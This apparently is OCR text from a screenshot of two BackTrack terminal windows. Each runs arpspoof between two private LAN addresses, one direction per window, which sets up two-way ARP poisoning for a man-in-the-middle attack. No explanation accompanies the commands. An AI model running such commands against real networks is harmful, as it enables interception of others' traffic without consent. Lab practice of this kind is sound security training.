 root : bash
File Edit View Bookmarks Settings Help
root@bt:~# arpspoof 192.168.1.101 192.168.1.105
root : bash <2>
File Edit View Bookmarks Settings Help
root@bt:~# arpspoof 192.168.1.105 192.168.1.101